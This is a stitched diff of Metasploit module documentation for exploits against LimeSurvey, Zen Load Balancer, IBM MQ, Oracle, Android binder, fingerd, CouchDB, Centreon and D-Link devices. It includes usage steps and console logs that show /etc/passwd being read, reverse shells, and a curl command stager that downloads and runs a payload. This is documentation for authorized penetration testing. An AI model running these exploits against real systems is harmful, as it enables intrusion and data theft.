||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install the application
|
||||
2. Start msfconsole
|
||||
3. Do: ```use auxiliary/scanner/http/limesurvey_zip_traversals```
|
||||
4. Do: ```set file [file]```
|
||||
5. Do: ```set rhosts [ip]```
|
||||
6. Do: ```run```
|
||||
7. If the file is readable, you should retrieve a file from the application
|
||||
|
||||
## Options
|
||||
|
||||
### FILE
|
||||
|
||||
The file to attempt to retrieve
|
||||
|
||||
## Scenarios
|
||||
|
||||
### LimeSurvey 4.1.11, 3.15.0, 3.9.0, 3.6.0, 3.0.0, and 2.70.0 on Ubuntu 18.04
|
||||
|
||||
```
|
||||
[*] Processing lime41.rb for ERB directives.
|
||||
resource (lime41.rb)> use auxiliary/scanner/http/limesurvey_zip_traversals
|
||||
resource (lime41.rb)> set rhosts 2.2.2.2
|
||||
rhosts => 2.2.2.2
|
||||
resource (lime41.rb)> set verbose true
|
||||
verbose => true
|
||||
resource (lime41.rb)> set targeturi /LimeSurvey-4.1.11-200316/
|
||||
targeturi => /LimeSurvey-4.1.11-200316/
|
||||
resource (lime41.rb)> run
|
||||
[*] CSRF: YII_CSRF_TOKEN => SzF-eUl4RW1lU0h-aFZxWmNwbGZOREJrYUduZzI1WTaGH7eqrOmgcse5liKfPNZ8qqKkvenm5Fu6oxTSyVWDrQ==
|
||||
[+] Login Successful
|
||||
[*] Version Detected: 4.1.11
|
||||
[*] Attempting to retrieve file
|
||||
[+] File stored to: /home/h00die/.msf4/loot/20200408141207_default_2.2.2.2__164991.txt
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
resource (lime41.rb)> set targeturi /LimeSurvey-3.15.0-181008/
|
||||
targeturi => /LimeSurvey-3.15.0-181008/
|
||||
resource (lime41.rb)> run
|
||||
[*] CSRF: YII_CSRF_TOKEN => SDNyc21VYXJONmIwbjFkOENmUzEyS1NMX3lPQ0VYRTJyfE0iGABAxOsuZhxGdZd59W3dNCVx2D6JABRxmu6dgw==
|
||||
[+] Login Successful
|
||||
[*] Version Detected: 3.15.0
|
||||
[*] Attempting to retrieve file
|
||||
[+] File stored to: /home/h00die/.msf4/loot/20200408141207_default_2.2.2.2__530709.txt
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
resource (lime41.rb)> set targeturi /LimeSurvey-3.9.0-180604/
|
||||
targeturi => /LimeSurvey-3.9.0-180604/
|
||||
resource (lime41.rb)> run
|
||||
[*] CSRF: YII_CSRF_TOKEN => QldPa0lZM0o0cUV-STU4NWVoYVlDdHNtYmhmVVl6NW39a1wvfep0Ccsuz_gx9V1AnMjtADnprALM7qwvxUz3Wg==
|
||||
[+] Login Successful
|
||||
[*] Version Detected: 3.9.0
|
||||
[*] Attempting to retrieve file
|
||||
[+] File stored to: /home/h00die/.msf4/loot/20200408141208_default_2.2.2.2__407491.txt
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
resource (lime41.rb)> set targeturi /LimeSurvey-3.6.0-180328/
|
||||
targeturi => /LimeSurvey-3.6.0-180328/
|
||||
resource (lime41.rb)> run
|
||||
[*] CSRF: YII_CSRF_TOKEN => SHJzSk81ak5rdWdONTJWV0VLQTlHcjRKeGNIaFlYREqfcU-BuMlPRimIHJipKDsrCF3i7j29J4bNFwxsYGD42A==
|
||||
[+] Login Successful
|
||||
[*] Version Detected: 3.6.0
|
||||
[*] Attempting to retrieve file
|
||||
[+] File stored to: /home/h00die/.msf4/loot/20200408141208_default_2.2.2.2__228237.txt
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
resource (lime41.rb)> set targeturi /LimeSurvey-3.0.0-171222/
|
||||
targeturi => /LimeSurvey-3.0.0-171222/
|
||||
resource (lime41.rb)> run
|
||||
[*] CSRF: YII_CSRF_TOKEN => T1VkbDlhYU9IbkZHel9wd0JoVVl5RTUxQ2h2Mk9yN0-AXAtaTDCOMX8gWru7EmBHPBumgY0FG0vAFLwCwyeeuA==
|
||||
[+] Login Successful
|
||||
[*] Version Detected: 3.0.0
|
||||
[*] Attempting to retrieve file
|
||||
[+] File stored to: /home/h00die/.msf4/loot/20200408141209_default_2.2.2.2__611969.txt
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
resource (lime41.rb)> set targeturi /LimeSurvey-2.70.0-170921/
|
||||
targeturi => /LimeSurvey-2.70.0-170921/
|
||||
resource (lime41.rb)> run
|
||||
[*] CSRF: YII_CSRF_TOKEN => elhvTzJaWGlJWU10WnBFajlTYmN5a1VHY1M0bDNJd1C2okYXL__0in7KMlmwY6_Iuk8sI7H7s2zQPZ5NiWW_Xg==
|
||||
[+] Login Successful
|
||||
[*] Version Detected: 2.70.0
|
||||
[*] Attempting to retrieve file
|
||||
[+] File stored to: /home/h00die/.msf4/loot/20200408141209_default_2.2.2.2__149900.txt
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
resource (lime41.rb)> md5sum ~/.msf4/loot/*
|
||||
[*] exec: md5sum ~/.msf4/loot/*
|
||||
|
||||
3cf5f3492b7c77a77f74124bb4ccb528 /home/h00die/.msf4/loot/20200408141207_default_2.2.2.2__164991.txt
|
||||
3cf5f3492b7c77a77f74124bb4ccb528 /home/h00die/.msf4/loot/20200408141207_default_2.2.2.2__530709.txt
|
||||
3cf5f3492b7c77a77f74124bb4ccb528 /home/h00die/.msf4/loot/20200408141208_default_2.2.2.2__228237.txt
|
||||
3cf5f3492b7c77a77f74124bb4ccb528 /home/h00die/.msf4/loot/20200408141208_default_2.2.2.2__407491.txt
|
||||
3cf5f3492b7c77a77f74124bb4ccb528 /home/h00die/.msf4/loot/20200408141209_default_2.2.2.2__149900.txt
|
||||
3cf5f3492b7c77a77f74124bb4ccb528 /home/h00die/.msf4/loot/20200408141209_default_2.2.2.2__611969.txt
|
||||
msf5 auxiliary(scanner/http/limesurvey_zip_traversals) > cat /home/h00die/.msf4/loot/20200408141207_default_2.2.2.2__164991.txt
|
||||
[*] exec: cat /home/h00die/.msf4/loot/20200408141207_default_2.2.2.2__164991.txt
|
||||
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
|
||||
bin:x:2:2:bin:/bin:/usr/sbin/nologin
|
||||
sys:x:3:3:sys:/dev:/usr/sbin/nologin
|
||||
sync:x:4:65534:sync:/bin:/bin/sync
|
||||
games:x:5:60:games:/usr/games:/usr/sbin/nologin
|
||||
...snip...
|
||||
mysql:x:111:113:MySQL Server,,,:/nonexistent:/bin/false
|
||||
```
|
||||
@@ -0,0 +1,34 @@
|
||||
## Description
|
||||
|
||||
Zen load balancer before v3.10.1 is vulnerable to authenticated directory traversal. The flaw exists in 'index.cgi' not properly handling 'filelog=' parameter which allows a malicious actor to load arbitrary file path.
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
[Vulnerable ISO](https://sourceforge.net/projects/zenloadbalancer/files/Distro/zenloadbalancer-distro_3.10.1.iso/download)
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. `./msfconsole -q`
|
||||
2. `set RHOSTS <rhost>`
|
||||
3. `set RPORT <rport>`
|
||||
4. `set FILEPATH <filepath>`
|
||||
5. `set ssl <true/false>`
|
||||
6. `set HttpPassword <admin>`
|
||||
7. `set HttpUsername <admin>`
|
||||
5. `run`
|
||||
|
||||
## Scenarios
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/scanner/http/zenload_balancer_traversal
|
||||
msf5 auxiliary(scanner/http/zenload_balancer_traversal) > set RHOSTS 192.168.1.101
|
||||
RHOSTS => 192.168.1.101
|
||||
msf5 auxiliary(scanner/http/zenload_balancer_traversal) > set SSL true
|
||||
SSL => true
|
||||
msf5 auxiliary(scanner/http/zenload_balancer_traversal) > run
|
||||
[*] Running module against 192.168.1.101
|
||||
|
||||
[+] File saved in: /Users/Dhiraj/.msf4/loot/20200412142620_default_192.168.1.101_zenload.http_196293.txt
|
||||
[*] Auxiliary module execution completed
|
||||
msf5 auxiliary(scanner/http/zenload_balancer_traversal) >
|
||||
```
|
||||
@@ -11,8 +11,6 @@
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Install IBM MQ Server 7.5, 8, or 9
|
||||
2. Start msfconsole
|
||||
3. Do: ```use auxiliary/scanner/misc/ibm_mq_channel_brute```
|
||||
@@ -21,7 +19,17 @@
|
||||
6. Do: ```set rport <port>```
|
||||
7. Do: ```run```
|
||||
|
||||
Example output:
|
||||
## Options
|
||||
|
||||
**The CHANNELS_FILE option**
|
||||
|
||||
This option should contain the path to a text file which contains a list of channel names that will be checked. One channel name per line.
|
||||
|
||||
## Scenarios
|
||||
|
||||
This module can be used to identify a list of channel names that are configured on the Queue Manager. Additionally, the module will return whether each identified channel uses SSL and if it MQI type.
|
||||
After obtaining a list of valid channel names, these can be used to further enumerate the MQ installation. For example, the ibm_mq_enum module can be executed using a valid channel name in order to obtain information regarding the Queue Manager.
|
||||
|
||||
```
|
||||
msf auxiliary(scanner/misc/ibm_mq_channel_brute) > run
|
||||
|
||||
@@ -35,14 +43,3 @@
|
||||
[*] Auxiliary module execution completed
|
||||
|
||||
```
|
||||
|
||||
## Options
|
||||
|
||||
**The CHANNELS_FILE option**
|
||||
|
||||
This option should contain the path to a text file which contains a list of channel names that will be checked. One channel name per line.
|
||||
|
||||
## Scenarios
|
||||
|
||||
This module can be used to identify a list of channel names that are configured on the Queue Manager. Additionally, the module will return whether each identified channel uses SSL and if it MQI type.
|
||||
After obtaining a list of valid channel names, these can be used to further enumerate the MQ installation. For example, the ibm_mq_enum module can be executed using a valid channel name in order to obtain information regarding the Queue Manager.
|
||||
|
||||
@@ -1,5 +1,6 @@
|
||||
## Vulnerable Application
|
||||
* IBM Downloads page: https://developer.ibm.com/messaging/mq-downloads/
|
||||
|
||||
* IBM Downloads page: https://developer.ibm.com/messaging/mq-downloads/
|
||||
* Tested on IBM MQ 7.5, 8 and 9
|
||||
* Usage:
|
||||
* Download and install MQ Server
|
||||
@@ -8,7 +9,7 @@
|
||||
* Run the module
|
||||
|
||||
## Verification Steps
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Install IBM MQ Server 7.5, 8, or 9
|
||||
2. Start msfconsole
|
||||
3. Do: ```use auxiliary/scanner/misc/ibm_mq_enum```
|
||||
@@ -16,8 +17,16 @@
|
||||
5. Do: ```set rhosts <target_IP>```
|
||||
6. Do: ```set rport <port>```
|
||||
7. Do: ```run```
|
||||
|
||||
Example output:
|
||||
|
||||
## Options
|
||||
|
||||
### CHANNEL
|
||||
|
||||
This option should contain the name of a valid MQ channel. This can be obtained using the module ```auxiliary/scanner/misc/ibm_mq_channel_brute```
|
||||
|
||||
## Scenarios
|
||||
This module can be used to obtain the Queue Manager name as well as the version of the MQ being used on the target host. When the Queue Manager name and a valid MQI channel name without SSL is known , the module ```auxiliary/scanner/misc/ibm_mq_login``` can be used to identify usernames that can authenticate to the Queue Manager.
|
||||
|
||||
```
|
||||
msf auxiliary(scanner/misc/ibm_mq_enum) > run
|
||||
|
||||
@@ -26,11 +35,3 @@ msf auxiliary(scanner/misc/ibm_mq_enum) > run
|
||||
[*] Auxiliary module execution completed
|
||||
|
||||
```
|
||||
|
||||
## Options
|
||||
**The CHANNEL option**
|
||||
|
||||
This option should contain the name of a valid MQ channel. This can be obtained using the module ```auxiliary/scanner/misc/ibm_mq_channel_brute```
|
||||
|
||||
## Scenarios
|
||||
This module can be used to obtain the Queue Manager name as well as the version of the MQ being used on the target host. When the Queue Manager name and a valid MQI channel name without SSL is known , the module ```auxiliary/scanner/misc/ibm_mq_login``` can be used to identify usernames that can authenticate to the Queue Manager.
|
||||
|
||||
@@ -9,8 +9,8 @@
|
||||
* Allow remote connections for admin users by removing the CHLAUTH record that denies all users or configure access for a specific username.
|
||||
* Run the module
|
||||
|
||||
## Verification Steps
|
||||
Example steps in this format (is also in the PR):
|
||||
## Verification Steps
|
||||
|
||||
1. Install IBM MQ Server 7.5, 8, or 9
|
||||
2. Start msfconsole
|
||||
3. Do: ```use auxiliary/scanner/misc/ibm_mq_login```
|
||||
@@ -21,7 +21,27 @@
|
||||
7. Do: ```set rport <port>```
|
||||
8. Do: ```run```
|
||||
|
||||
Example output:
|
||||
## Options
|
||||
|
||||
### USERNAMES_FILE
|
||||
|
||||
This option should contain the path to a text file which contains a list of usernames that will be checked. One username per line.
|
||||
|
||||
### QUEUE_MANAGER
|
||||
|
||||
This option should contain the name of the target Queue Manager.
|
||||
|
||||
### CHANNEL
|
||||
|
||||
This option should contain the name of a server-connection channel that will be used to connect to the Queue Manager.
|
||||
|
||||
## Scenarios
|
||||
|
||||
This module can be used to identify a list of usernames that are allowed to connect to the Queue Manager. This module requires the name of a valid server-connection channel, the Queue Manager's name which can be obtained by running the following 2 modules:
|
||||
* ```auxiliary/scanner/misc/ibm_mq_channel_brute```
|
||||
* ```auxiliary/scanner/misc/ibm_mq_enum```
|
||||
After identifying a valid username, MQ Explorer can be used to connect to the Queue Manager using the information gathered.
|
||||
|
||||
```
|
||||
msf auxiliary(scanner/misc/ibm_mq_login) > run
|
||||
|
||||
@@ -33,21 +53,3 @@ msf auxiliary(scanner/misc/ibm_mq_login) > run
|
||||
[*] Scanned 1 of 1 hosts (100% complete)
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
## Options
|
||||
**The USERNAMES_FILE option**
|
||||
|
||||
This option should contain the path to a text file which contains a list of usernames that will be checked. One username per line.
|
||||
|
||||
**The QUEUE_MANAGER option**
|
||||
|
||||
This option should contain the name of the target Queue Manager.
|
||||
|
||||
**The CHANNEL option**
|
||||
|
||||
This option should contain the name of a server-connection channel that will be used to connect to the Queue Manager.
|
||||
|
||||
## Scenarios
|
||||
This module can be used to identify a list of usernames that are allowed to connect to the Queue Manager. This module requires the name of a valid server-connection channel, the Queue Manager's name which can be obtained by running the following 2 modules:
|
||||
* ```auxiliary/scanner/misc/ibm_mq_channel_brute```
|
||||
* ```auxiliary/scanner/misc/ibm_mq_enum```
|
||||
After identifying a valid username, MQ Explorer can be used to connect to the Queue Manager using the information gathered.
|
||||
|
||||
@@ -0,0 +1,104 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This module attempts to authenticate against an Oracle RDBMS instance using username and password
|
||||
combinations indicated by the USER_FILE, PASS_FILE, and USERPASS_FILE options. The default wordlist
|
||||
is [oracle_default_userpass.txt](https://github.com/rapid7/metasploit-framework/blob/master/data/wordlists/oracle_default_userpass.txt).
|
||||
|
||||
Default port for SQL*Net listener is 1521/tcp. If this port is open, try this module to login.
|
||||
|
||||
### Install
|
||||
|
||||
This module needs nmap 5.50 or above to function. However due to an [nmap bug](https://github.com/nmap/nmap/issues/1475) versions
|
||||
6.50-7.80 may not work.
|
||||
|
||||
```
|
||||
nmap -V
|
||||
apt-get install nmap
|
||||
```
|
||||
|
||||
In addition, if you encounter errors due to OCI libraries not being found, please see the
|
||||
[How to get Oracle Support working with Kali Linux](https://github.com/rapid7/metasploit-framework/wiki/How-to-get-Oracle-Support-working-with-Kali-Linux).
|
||||
|
||||
For Oracle Server, please follow the following
|
||||
[guide](https://tutorialforlinux.com/2019/09/17/how-to-install-oracle-12c-r2-database-on-ubuntu-18-04-bionic-64-bit-easy-guide/).
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install Oracle Database server and metasploit components
|
||||
2. Start msfconsole
|
||||
3. Do: ```use auxiliary/scanner/oracle/oracle_login```
|
||||
4. Do: ```run```
|
||||
|
||||
## Options
|
||||
|
||||
**BLANK_PASSWORDS**
|
||||
|
||||
Try blank passwords for all users
|
||||
|
||||
**BRUTEFORCE_SPEED**
|
||||
|
||||
How fast to bruteforce, scale of 0 to 5
|
||||
|
||||
**DB_ALL_CREDS**
|
||||
|
||||
Try each user/password couple stored in the current database
|
||||
|
||||
**DB_ALL_PASS**
|
||||
|
||||
Add all passwords in the current database to the list to try
|
||||
|
||||
**DB_ALL_USERS**
|
||||
|
||||
Add all users in the current database to the list to try
|
||||
|
||||
**NMAP_VERBOSE**
|
||||
|
||||
Display nmap output
|
||||
|
||||
**PASSWORD**
|
||||
|
||||
Specify one password to use for all usernames
|
||||
|
||||
**PASS_FILE**
|
||||
|
||||
File of passwords, one per line.
|
||||
|
||||
**RHOSTS**
|
||||
|
||||
Target hosts, range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
|
||||
**RPORTS**
|
||||
|
||||
Ports of the target
|
||||
|
||||
**SID**
|
||||
|
||||
Instance (SID) to authenticate against. Default `XE`
|
||||
|
||||
**STOP_ON_SUCCESS**
|
||||
|
||||
Stop the bruteforce attack when a valid combination is found
|
||||
|
||||
**THREADS**
|
||||
|
||||
Number of concurrent threads (max of one per host)
|
||||
|
||||
**USERNAME**
|
||||
|
||||
Specific username to try for all passwords
|
||||
|
||||
**USERPASS_FILE**
|
||||
|
||||
File of username and passwords, separated by space, one set per line. Default `oracle_default_userpass.txt`
|
||||
|
||||
**USER_AS_PASS**
|
||||
|
||||
Try the username as the password for all users
|
||||
|
||||
**USER_FILE**
|
||||
|
||||
File containing usernames, one per line
|
||||
|
||||
## Scenarios
|
||||
|
||||
Unfortunately due to the nmap bug mentioned above, it was not possible to create an example run.
|
||||
@@ -0,0 +1,40 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This exploit module currently targets a very specific build of Android on specific set of hardware targets:
|
||||
|
||||
- Google Pixel 2 or Pixel XL 2 phones running the September 2019 security patch level.
|
||||
|
||||
This exploit module would have to be retargeted for any other potentially vulnerable build or hardware target.
|
||||
|
||||
One difficult issue with the Google Pixel 2 is that, while many Google phones have an unlocked bootloader, making it easy to download older Android revisions, the latest Pixel 2 updates show this feature has been disabled or broken [older revisions to the device firmware](https://developers.google.com/android/images). This may be a firmware bug or intentional, but Google themselves do not appear to have an answer [for the problem](https://support.google.com/pixelphone/thread/14920605?hl=en). For testing, you may need a phone never updated to a later Android revision.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
- Get an android meterpreter session on a Pixel 2 or Pixel XL 2 with the right kernel:
|
||||
|
||||
`msfconsole -qx "use exploit/multi/handler; set payload android/meterpreter/reverse_tcp; set lhost $LHOST; set lport 4444; set ExitOnSession false; run -j`
|
||||
|
||||
- Currently this only works on the Pixel 2 (and Pixel 2 XL) with september 2019 Security patch level. Validate the kernel version looks like this:
|
||||
|
||||
```
|
||||
uname -a
|
||||
Linux localhost 4.4.177-g83bee1dc48e8 #1 SMP PREEMPT Mon Jul 22 20:12:03 UTC 2019 aarch64
|
||||
```
|
||||
|
||||
- Run the exploit:
|
||||
|
||||
```
|
||||
msf5 exploit(multi/handler) > use exploit/android/local/binder_uaf
|
||||
msf5 exploit(android/local/binder_uaf) > set LHOST IPADDR
|
||||
msf5 exploit(android/local/binder_uaf) > set LPORT 4448 (different from your Android meterpreter port)
|
||||
LPORT => 4448
|
||||
msf5 exploit(android/local/binder_uaf) > set SESSION -1
|
||||
SESSION => -1
|
||||
msf5 exploit(android/local/binder_uaf) > run
|
||||
```
|
||||
|
||||
- **Verify** the new session can read and write private application data (in /data/data/..../)
|
||||
|
||||
## Scenarios
|
||||
|
||||
This module illustrates a privesc that, when chained with other exploit vectors, could turn an unprivileged sandboxed exploit into a sandbox escape and system compromise. Note that the target application may need to match the kernel CPU type, so for instance a 64-bit Chrome would need to be targeted with a 64-bit kernel.
|
||||
@@ -17,26 +17,24 @@ For manual setup, please follow the Computer History Wiki's
|
||||
Garvin's [guide](http://plover.net/~agarvin/4.3bsd-on-simh.html) if
|
||||
you're using [Quasijarus](http://gunkies.org/wiki/4.3_BSD_Quasijarus).
|
||||
|
||||
### Targets
|
||||
|
||||
```
|
||||
Id Name
|
||||
-- ----
|
||||
0 @(#)fingerd.c 5.1 (Berkeley) 6/6/85
|
||||
```
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Follow [Setup](#setup) and [Scenarios](#scenarios).
|
||||
|
||||
## Targets
|
||||
|
||||
### 0
|
||||
|
||||
This targets `fingerd` version 5.1 from 1985-06-06.
|
||||
|
||||
## Options
|
||||
|
||||
**RPORT**
|
||||
### RPORT
|
||||
|
||||
Set this to the target port. The default is 79 for `fingerd`, but the
|
||||
port may be forwarded when NAT (SLiRP) is used in SIMH.
|
||||
|
||||
**PAYLOAD**
|
||||
### PAYLOAD
|
||||
|
||||
Set this to a BSD VAX payload. Currently, only
|
||||
`bsd/vax/shell_reverse_tcp` is supported.
|
||||
@@ -47,13 +45,14 @@ Set this to a BSD VAX payload. Currently, only
|
||||
|
||||
```
|
||||
msf5 > use exploit/bsd/finger/morris_fingerd_bof
|
||||
msf5 exploit(bsd/finger/morris_fingerd_bof) > show missing
|
||||
msf5 exploit(bsd/finger/morris_fingerd_bof) > options
|
||||
|
||||
Module options (exploit/bsd/finger/morris_fingerd_bof):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 79 yes The target port (TCP)
|
||||
|
||||
|
||||
Payload options (bsd/vax/shell_reverse_tcp):
|
||||
@@ -61,6 +60,15 @@ Payload options (bsd/vax/shell_reverse_tcp):
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
LHOST yes The listen address (an interface may be specified)
|
||||
LPORT 4444 yes The listen port
|
||||
|
||||
|
||||
Exploit target:
|
||||
|
||||
Id Name
|
||||
-- ----
|
||||
0 @(#)fingerd.c 5.1 (Berkeley) 6/6/85
|
||||
|
||||
|
||||
msf5 exploit(bsd/finger/morris_fingerd_bof) > set rhosts 127.0.0.1
|
||||
rhosts => 127.0.0.1
|
||||
|
||||
@@ -1,6 +1,9 @@
|
||||
## Description
|
||||
|
||||
CouchDB administrative users can configure the database server via HTTP(S).Some of the configuration options include paths for operating system-level binaries that are subsequently launched by CouchDB.This allows an admin user in Apache CouchDB before 1.7.0 and 2.x before 2.1.1 to execute arbitrary shell commands as the CouchDB user,including downloading and executing scripts from the public internet.
|
||||
CouchDB administrative users can configure the database server via HTTP(S). Some of the configuration options
|
||||
include paths for operating system-level binaries that are subsequently launched by CouchDB.
|
||||
This allows an admin user in Apache CouchDB before 1.7.0 and 2.x before 2.1.1 to execute arbitrary shell
|
||||
commands as the CouchDB user,including downloading and executing scripts from the public internet.
|
||||
|
||||
## Vulnerable Application
|
||||
|
||||
@@ -12,15 +15,13 @@ Couchdb 2.x: https://github.com/vulhub/vulhub/tree/master/couchdb/CVE-2017-12635
|
||||
Couchdb 1.x: https://github.com/vulhub/vulhub/tree/master/couchdb/CVE-2017-12636
|
||||
|
||||
|
||||
## Vulnerable Application Installation Setup.
|
||||
### Vulnerable Application Installation Setup.
|
||||
|
||||
Change dictory to CVE-2017-1263X, and run `docker-compose up -d`
|
||||
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Install the application
|
||||
2. Start msfconsole
|
||||
3. Do: ```use modules/exploits/linux/http/apache_couchdb_cmd_exec.rb```
|
||||
@@ -37,18 +38,18 @@ Change dictory to CVE-2017-1263X, and run `docker-compose up -d`
|
||||
|
||||
## Options
|
||||
|
||||
- URIPATH
|
||||
### URIPATH
|
||||
|
||||
``URIPATH`` by default is random, you can change it if you want.
|
||||
|
||||
- HttpUsername, HttpPassword
|
||||
### HttpUsername, HttpPassword
|
||||
|
||||
Sometimes it requires authentication, set these options to authorize.
|
||||
Sometimes it requires authentication, set these options to authorize.
|
||||
|
||||
|
||||
## Scenarios
|
||||
|
||||
TESTED AGAINST LINUX
|
||||
### Apache CouchDB on Linux
|
||||
|
||||
```
|
||||
msf5 > use modules/exploits/linux/http/apache_couchdb_cmd_exec.rb
|
||||
|
||||
@@ -0,0 +1,101 @@
|
||||
## Vulnerable Application
|
||||
|
||||
Centreon is an open source IT monitoring solution by Centreon, a leading Paris-based software company.
|
||||
|
||||
An authenticated user with sufficient administrative rights to manage pollers can use this functionality to
|
||||
execute arbitrary commands remotely. Usually, the miscellaneous commands are used by the additional modules
|
||||
(to perform certain actions), by the scheduler for data processing, etc.
|
||||
|
||||
This module uses this functionality to obtain a remote shell on the target.
|
||||
|
||||
Tested on:
|
||||
|
||||
* [Centreon 19.10.8](http://vm.download.centreon.com/centreon-vbox-vm-19_10-3.el7.ovf.zip)
|
||||
* [Centreon 19.10.5](http://vm.download.centreon.com/centreon-vbox-vm-19_10-1.el7.ovf.zip)
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install the module as usual
|
||||
2. Start msfconsole
|
||||
3. Do: `use exploit/linux/http/centreon_pollers_auth_rce`
|
||||
4. Do: `set RHOSTS [IP]`
|
||||
5. Do: `set LHOST [IP]`
|
||||
6. Do: `set USERNAME [USERNAME]`
|
||||
7. Do: `sat PASSWORD [PASSWORD]`
|
||||
8. Do: `set VERBOSE true`
|
||||
9. Do: `run`
|
||||
|
||||
## Scenarios
|
||||
|
||||
```
|
||||
msf5 > use exploit/linux/http/centreon_pollers_auth_rce
|
||||
msf5 exploit(linux/http/centreon_pollers_auth_rce) > set rhosts [IP]
|
||||
rhosts => [IP]
|
||||
msf5 exploit(linux/http/centreon_pollers_auth_rce) > set username admin
|
||||
username => admin
|
||||
msf5 exploit(linux/http/centreon_pollers_auth_rce) > set password centreon
|
||||
password => centreon
|
||||
msf5 exploit(linux/http/centreon_pollers_auth_rce) > set lhost [IP]
|
||||
lhost => [IP]
|
||||
msf5 exploit(linux/http/centreon_pollers_auth_rce) > set verbose true
|
||||
verbose => true
|
||||
msf5 exploit(linux/http/centreon_pollers_auth_rce) > run
|
||||
|
||||
[*] Started reverse TCP handler on XXX.XXX.XXX.XXX:4444
|
||||
[*] Send authentication request.
|
||||
[*] Successful authenticated.
|
||||
[*] Upload command payload on the target.
|
||||
[*] Create new poller entry on the target.
|
||||
[*] Reload the poller to trigger exploitation.
|
||||
[*] -- Generating files.
|
||||
[*] -- Restarting engine.
|
||||
[*] -- Executing command.
|
||||
[*] Command shell session 1 opened (XXX.XXX.XXX.XXX:4444 -> XXX.XXX.XXX.XXX:59624) at 2020-02-03 17:41:13 +0400
|
||||
|
||||
id
|
||||
uid=48(apache) gid=48(apache) groups=48(apache),993(centreon-engine),994(centreon-broker),998(centreon),999(nagios)
|
||||
|
||||
--or--
|
||||
|
||||
msf5 exploit(linux/http/centreon_pollers_auth_rce) > set target 1
|
||||
target => 1
|
||||
msf5 exploit(linux/http/centreon_pollers_auth_rce) > run
|
||||
|
||||
[*] Started reverse TCP handler on XXX.XXX.XXX.XXX:4444
|
||||
[*] Send authentication request.
|
||||
[*] Successful authenticated.
|
||||
[*] Using URL: http://0.0.0.0:8080/fNqJS82wB
|
||||
[*] Local IP: http://XXX.XXX.XXX.XXX:8080/fNqJS82wB
|
||||
[*] Generated command stager: ["curl -so /tmp/MBoYQsJv http://XXX.XXX.XXX.XXX:8080/fNqJS82wB;chmod +x /tmp/MBoYQsJv;/tmp/MBoYQsJv;rm -f /tmp/MBoYQsJv"]
|
||||
[*] Upload command payload on the target.
|
||||
[*] Create new poller entry on the target.
|
||||
[*] Reload the poller to trigger exploitation.
|
||||
[*] -- Generating files.
|
||||
[*] -- Restarting engine.
|
||||
[*] -- Executing command.
|
||||
[*] Client XXX.XXX.XXX.XXX (curl/7.29.0) requested /fNqJS82wB
|
||||
[*] Sending payload to XXX.XXX.XXX.XXX (curl/7.29.0)
|
||||
[*] Transmitting intermediate stager...(126 bytes)
|
||||
[*] Sending stage (3021284 bytes) to XXX.XXX.XXX.XXX
|
||||
[*] Meterpreter session 2 opened (XXX.XXX.XXX.XXX:4444 -> XXX.XXX.XXX.XXX:60536) at 2020-02-03 17:44:47 +0400
|
||||
[*] Server stopped.
|
||||
|
||||
meterpreter > getuid
|
||||
Server username: uid=48, gid=48, euid=48, egid=48
|
||||
meterpreter >
|
||||
```
|
||||
|
||||
## Targets
|
||||
|
||||
```
|
||||
Id Name
|
||||
-- ----
|
||||
0 Reverse shell (In-Memory)
|
||||
1 Meterpreter (Dropper)
|
||||
```
|
||||
|
||||
## References
|
||||
|
||||
1. <https://www.exploit-db.com/exploits/47969>
|
||||
2. <https://www.exploit-db.com/exploits/47977>
|
||||
3. <https://www.exploit-db.com/exploits/47978>
|
||||
@@ -0,0 +1,63 @@
|
||||
# DLINK DWL-2600 Authenticated Command Injection
|
||||
|
||||
## Overview
|
||||
DLINK DWL-2600 WiFi Access Points contain an authenticated command injection vulnerability. This vulnerability was originally discovered by RAKI BEN HAMOUDA and posted to exploit db here: [https://www.exploit-db.com/exploits/46841](https://www.exploit-db.com/exploits/46841). Original testing was performed against firmware version `4.2.0.15` though other versions are likely affected.
|
||||
|
||||
## Options
|
||||
### HttpUsername
|
||||
Defaults to admin, this is the username that is used to authenticate to the device
|
||||
### HttpPassword
|
||||
Defaults to admin, this is hte password that is used to authenticate to the device
|
||||
### DOWNHOST
|
||||
Alternative host to request MIPS payload from.
|
||||
### DOWNFILE
|
||||
File name to download - defaults to a random value.
|
||||
### HTTP_DELAY
|
||||
Time that the HTTP Server will wait for the ELF payload request.
|
||||
|
||||
In addition you will probably want to set `LHOST` and `SRVHOST`.
|
||||
|
||||
## Payloads
|
||||
```
|
||||
msf5 exploit(linux/http/dlink_dwl_2600_command_injection) > show payloads
|
||||
|
||||
Compatible Payloads
|
||||
===================
|
||||
|
||||
# Name Disclosure Date Rank Check Description
|
||||
- ---- --------------- ---- ----- -----------
|
